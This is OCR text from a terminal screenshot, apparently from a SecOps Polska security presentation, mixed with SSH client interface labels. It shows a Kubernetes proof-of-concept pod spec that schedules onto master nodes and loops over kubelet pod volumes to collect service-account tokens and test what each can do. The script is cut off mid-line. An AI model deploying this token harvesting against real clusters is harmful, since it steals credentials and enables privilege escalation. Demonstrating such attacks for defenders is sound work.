 SecOps
POLSKA
root@node1: /home/ubuntu/sodo/exp
File Edit View Options Transfer Script Tools Window Help
Enter host <Alt+R>
root@node1: /home/ubuntu/sodo/exp
Session Manager
Active Sessions
app: exp
spec:
tolerations:
- key: node-role.kubernetes.io/master
operator: Exists
effect: NoSchedule
containers:
- name: exp
image: aivpl/poc-docker:v1
command: ["bash", "-c"]
args:
- |
for i in $(find /var/lib/kubelet/pods/*/vol
umes/* -name 'token' -type f); do
if [ "$(kubectl --token=`cat $i` auth can
:
Mariusz Dalewski
Ready
ssh2: AES-256-CTR 16, 2 16 Rows, 55 Cols Xterm CAP NUM